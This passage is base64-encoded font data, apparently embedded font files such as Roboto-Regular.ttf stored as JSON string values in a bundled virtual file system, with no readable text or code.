AAAAAAAAAAP/rAAAAAAARAAAAAAAAAAAAAP/mAAAAAP9kAAAAAAAAAAD/4gAAAAD/v//s/+MAEv+g/9gAEgAAABH/2QAAABEAAAAA/2oADQAA/xn/v//p/8b/aP/w/8H/oAAAAAAAAAAA/+EAAAAAAAAAAAAAAAAAAAAO/+0AAAAAAAAAAP/VAAAAAP9x/+EAAAAA/8QAAP/fAAAAAAAAAAAAAP/r/+X/5gAAAAAAAAAAAAAAAP/tAAAAAAAAAAAADQAAAAAAAP/rAAAAAAAAAAAAAAAAAAAAAP/K/+n/vQAA/+kAAAAA/64AEgAAABIAAAAAAAD/uwAA/6UAAAAA/nf/vQAA/9L/OQAA/68AAAAAAAAAAAAAAAD/8QAAAAAAAAAAAAD/7wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//UAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/8QAAAAAAAP/1AAAAAAAAAAAAAP/jAAAAAAAAAAD/8gAAAAAAAAAAAAAAAP/xAAAAAAAAAAAAAAAAAAAAAAAAAAD/8wAAAAAAAAAAAAD/8gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/7AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/8AAAAAAAAP/xAAAAAAAAAAAAAP+oAAAAAAAAAAD/8AAAAAAAAAAAAAAAAP/rAAAAAAAAAAAAAAAAAAAAAAAA//EAAAAAAAAAAAAAAAAADwAAAAAAAAAA/9cAAAAAAAAAAP9Z//MAAAAAAAAAAP/xAAAAAAAAAAAAAP/cABIAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAAAAAAD/U//tAAAAAAAAAAD/4gAAAAAAAAAAAAD/2AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/7AAAAAAAAAAAAAAAAAAAAAAAAAAA//AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//AAAAAAAAAAAAAAAAAAAAAAAAAAAP+lAAAAAAAAAAD/7AAA/9sAAAAAAAAAAAAAAAD/iAAAAAAAAP/FAAD/pAAAAAD/zgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP7jAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/8gAAAAA/63/wP+fAAD/5wAAAAD/6wAAAAAAAAAAAAD/yQAAAAAAAAAAAAAAAAAAAAD/4wAA/7UAAAAAAAAAAAAA/3kAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/[base64]/[base64]/ABjgPyA/[base64]/[base64]/[base64]/QNMA1IBAwNYA1kBCgNbA1sBDANdA10BDQNfA2IBDgNmA2sBEgNuA24BGANwA3ABGQN0A3UBGgN6A4UBHAOIA4kBKAOLA44BKgOVA5YBLgOaA5oBMAOcA6IBMQOnA6gBOAOsA9QBOgPWA9YBYwPYA+UBZAPtA+0BcgPwA/ABcwPyA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gP+AA8D/wP/[base64]//[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtICuAK5AroCuwK8Ar0CvgK/[base64]/AL8/////wL+Av4C/wL/[base64]",
  "Roboto-Regular.ttf":"AAEAAAAOAIAAAwBgR0RFRgslCyYAAVJMAAAASEdQT1ON2EyrAAFSlAAAksBHU1VCJCceuwAB5VQAAAQ+T1MvMrivKSAAAAFoAAAAYFZETVhu6nZPAAASjAAABeBjbWFwmRyaewAAGGwAAA7yZ2x5Zgd3oykAAC/[base64]/H6jf3VB/sIcwAAAAkAAgAAAAAAAAABAAAHbP4MAAAINfqN/dgH+wABAAAAAAAAAAAAAAAAAAAEMQABAAAEMQCwABYAeAAFAAEAAAAAAAAAAAAAAAAAAwABAAMD9AGQAAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAAAAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAHB5cnMAQAAA//0GAP4AAGYHmgIAIAABn08BAAAEOgWwAAAAIAACAdUAAAAAAAAB1QAAAdUAAAKPAIgEWQBQA/MAbwUQAGsEWQBnAWUAZwKDAIECjAA2A3IAHAP5AFYBkgAdAfwALwIbAJAC9wAfA/MAcwPzAKAD8wBeA/MAYgPzADwD8wCRA/IAgwPzAFUD8wB0A/MAaAHeAIoBnwArA5EATwPVAJQDrgCIA2AAUAYnAGsEnAArBF0AnQSJAHwEkQCdA/kAnQPYAJ0EugB8BPYAnQIAAKUD3gA7BFwAnQPNAJ0GCwCdBPQAnQTOAH0EbwCdBM4AdAQ/AJ0EJQBVBCoAPAR+AIIEewAqBhgARwRoAEQEMgAeBC4AWwIBAIkC9AAzAgEAHgL4AEUDPQAYAnkAOQPVAHID8gCFA7IAYAP4AF8DvwBjAogARQPxAGED3QCEAdUAiAHK/[base64]/QCTA3oARwHyAIoB1QB3AnkAeQM5AHYDWABlBRkAUgVsAFEFYwBvA18ARwZ///4DxABbBM8AfQQfAJoELQCFBdMAUwQbAHYEAABPA/4AXwQRAI0E5QAvAeEAkgPuAJMDzQA2AgEANATLAJYD/QCKBp0AawY4AGYB4ACYAnoABQS/AGcEBwBfBN4AggRmAIEB5//hA7oAaANtAKUDOwCKA2oAgQHxAI0CrQB5AgcAOwNrAIECpwBbAhsAdAAo/b4AKP31ACj9IwAo/dkAKPzWAe/9OAINALcDnwBmAfMAigPnAKYE6gAqBMAAbgSUADgEBgB6BPcApgQGAFAE+QBRBM0AVQSnAG8D9QBkBCMAlQOOADsD/QBmA8QAZAO0AHsD/QCJA/kAdQJlALwD4wAvA3MAYwQqADMD/QCJA8cAZQP9AGYDsABZA9kAiATxAFUE5wBbBbEAdgQPAHYDuf/[base64]/gAWBBMAlAYKAJIFNAB3A9H/9AYwAKYFLgCQBDYANwPDAB0GFQC2BT4ArgX6AIwFKwCPB9oApgbaAJIDpABMA2QATgTAAG4D/ABfBG0AJAOMADsEwABuA/4AXwYFAJIFPAB5BgsAkgU1AHcEkAByA8cAZARiAG8AKPz7ACj9EgAo/eAAKP4YAAD6jQAA+qQD0f/0BHYAnQP6AIUD2ACXAysAiQRQAKYDjQCJBG0AmAP8AJMFrwBKBN0ATAajAJ0E6wCJBwwApwYLAIkFIgBwBDsAbQZCAEUEswAvBMQAiwPfAHsExABXBWYAUQQm/+8EbQCYA9sAkwT2AKYD/QCJBMcAWAQVAGgEFQBpBCsAUALqAE8EcgBhBcoAYwXzAGQFfABCBIEAPgPEAFUDjQB8Bq0ATgWWAE0G6wCbBbsAiwRUAHEDngBkBO4AMgR4AFAEuACUA5UAAAcDAAADlQAABwMAAAJxAAAB3gAAAUwAAAPvAAAB/gAAAYcAAADYAAAAKAAABJQAoQVtAJ8DOgAWAY4AZAGOADgBjwAwAY8ALAKsAG0CswBEApwAMAPdAFAEAABeArIAigNdAI8EuQCPBo0ARgItAG8CLQBcAzoARQKjAEAC/gB6BBYAXwWuAJsD8wBnBSAAfQNhAHAHFwCXBGEAaQUXAJgFVQBWBeUAXwXkAGAFiwBZA/sAbQTrAKAEHABQA/8AogRKAEkG/gBgAeL/3QPxAGcD1QCUA5EARgOvAIgDigA0AiwAswJkAG4B4gBYA+sAKAAoAAAIMwBbCDUAXAKjAFUCuv/GA6L/[base64]/+MDkgBrA7YAJAMQAFUDoQBrA+8AZwQwAGQD/QBmBJ4ApgR8AKYDoACKBJUApgOjAIoDPAB9AzwAfQPzAFUExQB8BNMAfQTyAH0E3wCmBSUAfQUoAH0DYACaA/EAggPMACEEMwBIA94AaQOrAFIEKQCHBF4AdwOrAEYD8gCFA7AAYAQIAF8EAABfBBIAYAQCAIUEEQBfA7IAYAPAAGMD8QBhA/MAgQPzAF8EkQCdBM4AbAPVAHIDagCBAdUAAAH8AC8ErwAwBK8AMAP7AA8EKgA8Al0AAgScACsEnAArBJwAKwScACsEnAArBJwAKwScACsEiQB8A/kAnQP5AJ0D+QCdA/kAnQIA/8kCAACZAgD/+gIA/78E9ACdBM4AfQTOAH0EzgB9BM4AfQTOAH0EfgCCBH4AggR+AIIEfgCCBDIAHgPVAHID1QByA9UAcgPVAHID1QByA9UAcgPVAHIDsgBgA78AYwO/AGMDvwBjA78AYwHh/7kB4QCJAeH/6gHh/68D3wCEBAQAXwQEAF8EBABfBAQAXwQEAF8D3gCBA94AgQPeAIED3gCBA1UAIwNVACMEnAArA9UAcgScACsD1QByBJwAKwPVAHIEiQB8A7IAYASJAHwDsgBgBIkAfAOyAGAEiQB8A7IAYASRAJ0EjgBfA/kAnQO/AGMD+QCdA78AYwP5AJ0DvwBjA/kAnQO/AGMD+QCdA78AYwS6AHwD8QBhBLoAfAPxAGEEugB8A/EAYQS6AHwD8QBhBPYAnQPdAIQCAP/SAeH/wgIA/9IB4f/CAgD/1QHh/8UCAAAWAdUADwIAAJMF3gClA58AiAPeADsB5//hBFwAnQObAIUDzQCQAdUAhQPNAJ0B1QBYA80AnQJrAJIDzQCdArEAkgT0AJ0D3wCEBPQAnQPfAIQE9ACdA98AhAPf/+UEzgB9BAQAXwTOAH0EBABfBM4AfQQEAF8EPwCdAm8AhAQ/[base64]//+BdMAUwTPAH0D/gBfA/D/1APw/9QDpgA1BAQAIwQEACMEBAAjBAQAIwQEACMEBAAjBAQAIwPtAGADbgCDA24AgwNuAIMDbgCDAcb/rQHGAH0Bxv/eAcb/owREAIMEJwBiBCcAYgQnAGIEJwBiBCcAYgPpAG8D6QBvA+kAbwPpAG8DqwAcBAQAIwQEACMEBAAjA+0AYAPtAGAD7QBgA+0AYAPwAIMDbgCDA24AgwNuAIMDbgCDA24AgwQTAGAEEwBgBBMAYAQTAGAERQCDAcb/tgHG/7YBxv+5Acb/9gHGAHgDXAAzA8kAgwNKAHcDSgCDA0oAgwNKAIMERACDBEQAgwREAIMEJwBiBCcAYgQnAGIDugCDA7oAgwO6AIMDoQBKA6EASgOhAEoDoQBKA6YANQOmADUD6QBvA+kAbwPpAG8D6QBvA+kAbwPpAG8FPgA9A6sAHAOrABwDowBOA6MATgOjAE4HQgBKBJwAKwRd//8FWgALAmQADQTiADgElv+YBLsAJwJl/70EnAArBF0AnQP5AJ0ELgBbBPYAnQIAAKUEXACdBgsAnQT0AJ0EzgB9BG8AnQQqADwEMgAeBGgARAIA/78EMgAeA/UAZAPEAGQD/QCJAmUAvAPZAIAD7gCTBAQAXwP9AJMDbAAuA4MANAJl/9sD2QCIBAQAXwPZAIgFsQB2A/kAnQPnAKYEJQBVAgAApQIA/78D3gA7BHwApgRcAJ0EYgBcBJwAKwRdAJ0D5wCmA/kAnQT0AKUGCwCdBPYAnQTOAH0E9wCmBG8AnQSJAHwEKgA8BGgARAPVAHIDvwBjBBMAlAQEAF8D8gCFA7IAYANVACMDgwA0A78AYwL4AJIDpQBjAdUAiAHh/68Byv/pA9cAlQNVACMGGABHBTMAMgYYAEcFMwAyBhgARwUzADIEMgAeA1UAIwFlAGcCjwCIA+4AnARdAEUB5//hAY4AOAYLAJ0GBQCFBJwAKwPVAHIEzv9rBnMARQblAEUD+QCdBPQApQO/AGMEEwCUBM0AVQTnAFsEbQAkA4wACwdZAF8IIwB9BCQAVAOSAFsEiQB8A7IAYAQyAB4DjgA7AgAApQZUACwFTAAlAgAApQScACsD1QByBJwAKwPVAHIGf//+BdMAUwP5AJ0DvwBjBMcAWAO6AGgDugBoBlQALAVMACUEJABUA5IAWwT0AKUEEwCUBPQApQQTAJQEzgB9BAQAXwTAAG4D/ABfBMAAbgP8AF8EuACRA8cAZARiAFwDVQAjBGIAXANVACMEYgBcA1UAIwTOAIsD1gBoBgsApwVwAJQEaABEA4MANAP4AF8E7QA+BBQANQScACsD1QByBJwAKwPVAHIEnAArA9UAcgScACID1f/NBJwAKwPVAHIEnAArA9UAcgScACsD1QByBJwAKwPVAHIEnAArA9UAcgScACsD1QByBJwAKwPVAHIEnAArA9UAcgP5AJ0DvwBjA/kAnQO/AGMD+QCdA78AYwP5AJ0DvwBjA/n/7AO//74D+QCdA78AYwP5AJ0DvwBjA/kAnQO/AGMCAAClAeEAkgIAAIwB1QB3BM4AfQQEAF8EzgB9BAQAXwTOAH0EBABfBM4AOgQE/8YEzgB9BAQAXwTOAH0EBABfBM4AfQQEAF8EvwBnBAcAXwS/AGcEBwBfBL8AZwQHAF8EvwBnBAcAXwS/[base64]/7wPdAIQEaf/iBGn/4gPnAAoC+AAQBJAAIgOv/+AE9AClBBMAlAT2AJ0EEgCUBgsAnQUrAJQE7QA+BBQANQQyAB4DjgA7BGgARAODADQDxABkA9gAIQVtAJ8AKAAAACgAAAH3AJwAAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/aEBoQWhCuENYQ6hFuEZQSCBJOEloSahLmEvQTLhNOE34TwBPOE/YUEBQmFEoUXBSaFKYUuBTKFNwVJBVMFW4VwBXwFkYWwhccF0oXlhfOF/gYBBggGDwYVBh+GLgY/[base64]/4MCYwVDCYMNQxHjFiMcQyJjJsMqwy0jL8M0gzkDQMNIY00DUYNU41gjWqNb414DXwNgA26jdAN3Y3rDfqOAA4FDhAOHA4lji6ONo4+jkWOTI5YDmUOfg6WDp2OpQ6xDrwOxg7aju0O+I8FDw+PGg8rjzmPRw9LD08PWo9rj4OPmQ+tD8CP04/kj/[base64]/FhGWFhYjljAWN5ZHFkwWYBZulnOWg5aTFqIWtpbGFtUW5BbzlwOXGBcsF0AXSxddF3IXdBd2F3gXhBeQF5uXopevl7KXtZe4l7uXvpfBl8SXx5fKl82X0JfTl9aX2Zfcl9+X4pfll+iX65ful/GX9Jf3l/qX/ZgAmAOYBpgJmAyYD5gSmBWYGJgbmB6YIZgkmCeYKpgtmDCYM5g2mDmYPJg/mEKYRZhImEuYTphRmFSYV5hamF2YYJhvGIwYjxiSGJUYmBibGJ4YoRikGKcYqhitGLAYsxi2GLkYvBjKGOGY5JjnmOqY7ZjwmPOY9pj5mPyY/[base64]/moKahZqImouajpqRmpSaoxqmGqkarBqvGrIatRq4GrsayRrMGs8a0hrVGtga2xreGuEa5BrumvGa9Jr3mvqa/ZsAmwObBpsJmwybD5sSmxWbGJsbmx6bIZskmyebKpstmzCbM5s2mzmbPJs/m1CbU5tWm1mbXJtfm2KbZZtom2ubbptxm3Sbd5t6m32bf5uBm4ObhZuHm4mbi5uNm4+bkZuTm5Wbl5uZm5ybn5uim6WbqJurm66bsJuym7Sbtpu4m7ubvpvBm8Sbx5vKm82b4Zvjm+ab6Jvqm+2b8Jvym/Sb9pv4m/ub/Zv/[base64]/[base64]/poBXJKI/poBZIoAAAAAAgBQAAAD+QWwABsAHwAAASMDIxMjNTMTIzUzEzMDMxMzAzMVIwMzFSMDIwMzEyMCZ85EhkTD2jvW7UWGRc1FiEWiuTu1zESHc807zQGa/mYBmokBYosBoP5gAaD+YIv+non+ZgIjAWIAAAAAAQBv/zADhQacAEEAAAE0LgInLgM1ND4CNzUzFR4BFSM0LgIjIg4CFRQeAhceAxUUDgIHFSM1LgM1MxQeAjMyPgIC1Bg1VTxQf1kvKU1uRI2Mma8ZMEguMEYvFxc2V0BSflYsLlR4S4s/dls2sCY+TCY1UzkeAXctTEI4Gh1NaIhZUohkQAvc3Rnry0NwUi4iPVY0ME1AORsfTWaGWFaJZDwKwMAJOGqhcVVwQhohPVcAAAAABQBr/[base64]/5XYQJVYgSYPm1SMDBSbT5NPW1RMDBRbT0jQDIeHjFBI00jQTIeHjJBI/zNPW5RMDBRbj1OPm1RMDBRbT4jQTIeHjJBI04jQTEeHjFBI/dCBHJCAAAAAwBn/[base64]/o86hkx70FX/AGsgMCAPPW2Xqjg2AaUZKEtAMxA1X0cpA+U2ckBCFSowOSYeOCsbHzZHAAEAZwQhAP0GAAAFAAATAyMTNTP9FYEBlQWR/pABYH8AAQCB/ioCTAZrABsAABM0PgQ3Fw4CAh0BFBIeARcHLgU1gSlFWV5cJyMvY1M1NVNjLyMnXF5ZRSkCT5H/2LKIYBp6LZ7n/tC+Dr7+0OiiMHEaYImw2P6SAAEANv4qAgEGawAbAAABFA4EByc+AhI9ATQCLgEnNx4FFQIBKUVYXl0nIy9kUjU5VWIqIyddXlhFKQJFkv7YsIlgGnEtoeoBMr4OvgE06qEscRpgiLLY/5EAAAAAAQAcAmEDVQWwAA4AAAElNwUDMwMlFwUTBwsBJwFK/tIuAS4JmQoBKS7+zcZ8urR9A9dal3ABWP6jbphb/vFeASD+51sAAAAAAQBWAJIDnQS2AAsAAAEhFSERIxEhNSERMwJUAUn+t7L+tAFMsgMNr/40AcyvAakAAQAd/t4BNADbAAsAACUUDgIHJz4BPQEzATQXLUAqaS8ztUctYmBYIkhCi1GXAAAAAQAvAh8BzAK2AAMAAAEhNSEBzP5jAZ0CH5cAAAEAkP/1AXYA0QALAAA3NDYzMhYVFAYjIiaQOTk5Ozs5OTlhMEBAMC4+PgAAAQAf/4MCswWwAAMAABcjATO1lgH/lX0GLQAAAAIAc//sA38FxAAVACsAAAEUDgIjIi4CPQE0PgIzMh4CFSc0LgIjIg4CFREUHgIzMj4CNQN/N2WQWViQZzg4Zo9YWZBmOLEcNlA0M082HR03UDM0UDUbAm2z9ZdCQpf1s96z8pRAQJTysx97rGswMGuse/7meq9wNDRwr3oAAAAAAQCgAAAChAW3AAYAACEjEQU1JTMChLL+zgHIHATRiajHAAAAAQBeAAADowXEACQAACkBNQE+AzU0LgIjIg4CFSM0PgIzMh4CFRQOAgcBIQOj/NIBkDdHKQ8aMkkvPVc5G7E0ZplmWItgMyM+Ui7+vAJbhQISSXBdUSo2X0YpLE5tQlykekc4Z5BXQIKBfz3+WAAAAAEAYv/[base64]/e0BYgkB6Zf+rgFSbQPx/DkCtBIAAAAAAQCR/+wDnQWwACoAABsBIRUhAz4BMzIeAhUUDgIjIi4CJzMeATMyPgI1NC4CIyIOAge9PwJ5/hwiIWFAVYhdMjFjlGNLhWdCCKYPcVszUjgeHzpXNyY1KSQUAtoC1qv+cxcoRX+0b2mxgUkxZJhmfX8uVntMRHZXMg0YIxUAAAACAIP/7AONBbEAIQA2AAABFSMiDgIHPgEzMh4CFRQOAiMiLgI9ATQ+BDMDIg4CBxUUHgIzMj4CNTQuAgLcDnGXXSwGMn5IXYRVKDBhkGBmlGEuES9Tgrl9vSZEOiwNJT1OKDNPNhwZNE4FsZ1OgqhbPztTh6xaaLWFTWKfyGVXZsu5n3VC/XAeNUcpSWKVZTQxWXpJQXldOAAAAAABAFUAAAOYBbAABgAACQEjASE1IQOY/gu5AfT9dwNDBUj6uAUYmAAAAwB0/[base64]//wNtBcQAIQA2AAAlMj4CNw4BIyIuAjU0PgIzMh4CHQEUDgQrATUTMj4CNzU0LgIjIg4CFRQeAgEifJxaJAMwfUtdg1QnMF+PYGuVXSoNKk6Cv4UNzCJBOi8QJT1NKDJONRwYMk2bTYKoXD1KVYmuWWi4iU9lptNvQ1/Dt6B3RZwB5R40RylOY5loNjRbfElBe2A6//8Aiv/1AXEERAAmABD6AAAHABD/+wNz//8AK/7eAVkERAAnABD/4wNzAAYADg4AAAEATwDDAvsESgAGAAATBRUBNQEV/QH+/VQCrAKE/cQBe5IBesQAAAACAJQBjwNRA88AAwAHAAABITUhESE1IQNR/UMCvf1DAr0DLqH9wKAAAQCIAMQDWARLAAYAAAkBNQEVATUCpv3iAtD9MAKLAQK+/oaS/oXAAAIAUP/1AwoFxAAlADEAAAE0PgI3PgM1NCYjIg4CFSM+AzMyHgIVFA4CBw4BFQM0NjMyFhUUBiMiJgE6ECI4KRsyJxhXUSA/Mx+wATZfgEtSgFkuJj5NJysdtDEzMjMzMjMxAZpIZlRPMSM/Q04zaXcXMUs0VYZdMTVjjVdEdmtfLTOASv7DLT09LS07OwAAAAIAa/[base64]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[base64]/6CA7QFEvruBRKeAAAAAQCC/+wEAQWwABkAAAERFA4CIyIuAjURMxEUHgIzMj4CNREEAUp8olleo3hFtiZFYTw8YkUmBbD7/nurbDAwbKt7BAL7/lVxRBwcRHFVBAIAAAAAAQAqAAAEUwWwA